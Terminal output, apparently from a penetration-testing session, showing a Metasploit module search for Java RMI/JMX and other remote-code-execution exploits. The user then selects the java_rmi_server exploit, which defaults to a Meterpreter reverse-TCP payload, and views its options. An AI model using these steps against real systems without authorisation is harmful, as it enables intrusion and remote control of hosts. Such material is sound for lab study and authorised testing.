 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/atlassian_crowd_pdkinstall_plugin_upload_rce 2019-05-22 excellent Yes Atlassian Crowd pdkinstall Unauthenticated Plugin Upload RCE
1 exploit/multi/misc/java_jmx_server 2013-05-22 excellent Yes Java JMX Server Insecure Configuration Java Code Execution
2 auxiliary/scanner/misc/java_jmx_server 2013-05-22 normal No Java JMX Server Insecure Endpoint Code Execution Scanner
3 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
4 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
5 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
6 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
7 exploit/multi/browser/java_signed_applet 1997-02-19 excellent No Java Signed Applet Social Engineering Code Execution
8 exploit/multi/http/jenkins_metaprogramming 2019-01-08 excellent Yes Jenkins ACL Bypass and Metaprogramming RCE
9 exploit/linux/misc/jenkins_java_deserialize 2015-11-18 excellent Yes Jenkins CLI RMI Java Deserialization Vulnerability
10 exploit/linux/http/kibana_timelion_prototype_pollution_rce 2019-10-30 manual Yes Kibana Timelion Prototype Pollution RCE
11 exploit/multi/browser/firefox_xpi_bootstrapped_addon 2007-06-27 excellent No Mozilla Firefox Bootstrapped Addon Social Engineering Code Execution
12 exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315 2023-05-26 excellent Yes Openfire authentication bypass with RCE plugin
13 exploit/multi/http/torchserver_cve_2023_43654 2023-10-03 excellent Yes PyTorch Model Server Registration and Deserialization RCE
14 exploit/multi/http/totaljs_cms_widget_exec 2019-08-30 excellent Yes Total.js CMS 12 Widget JavaScript Code Injection
15 exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc 2021-09-21 manual Yes VMware vCenter vScalation Priv Esc
Interact with a module by name or index. For example info 15, use 15 or use exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc
msf6 > use 4
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html